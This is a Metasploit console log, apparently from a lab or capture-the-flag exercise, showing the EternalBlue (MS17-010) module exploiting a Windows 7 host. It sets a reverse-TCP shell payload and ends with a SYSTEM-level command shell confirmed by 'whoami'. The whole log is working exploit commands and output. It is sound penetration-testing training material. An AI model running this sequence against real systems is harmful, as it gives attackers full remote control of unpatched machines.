 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.118.160
RHOSTS => 10.10.118.160
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.11.38.216:4444
[*] 10.10.118.160:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.118.160:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.118.160:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.118.160:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.118.160:445 - The target is vulnerable.
[*] 10.10.118.160:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.118.160:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.118.160:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.118.160:445 - Connecting to target for exploitation.
[+] 10.10.118.160:445 - Connection established for exploitation.
[+] 10.10.118.160:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.118.160:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.118.160:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.118.160:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.118.160:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.118.160:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.118.160:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.118.160:445 - Sending all but last fragment of exploit packet
[*] 10.10.118.160:445 - Starting non-paged pool grooming
[+] 10.10.118.160:445 - Sending SMBv2 buffers
[+] 10.10.118.160:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.118.160:445 - Sending final SMBv2 buffers.
[*] 10.10.118.160:445 - Sending last fragment of exploit packet!
[*] 10.10.118.160:445 - Receiving response from exploit packet
[+] 10.10.118.160:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.118.160:445 - Sending egg to corrupted connection.
[*] 10.10.118.160:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.118.160
[+] 10.10.118.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.118.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.118.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.11.38.216:4444 -> 10.10.118.160:49191) at 2021-06-21 10:04:17 -0400
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>